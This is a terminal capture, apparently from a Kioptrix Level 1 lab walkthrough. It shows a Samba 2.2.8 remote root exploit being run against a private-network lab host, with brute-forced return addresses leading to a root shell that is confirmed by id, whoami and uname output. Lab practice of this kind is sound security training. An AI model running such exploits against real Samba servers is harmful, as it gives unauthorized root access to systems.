 [✗]─[root@parrot]─[~]
#./samba_fuck -b 0 -v 192.168.1.138
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
pwd
/tmp
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown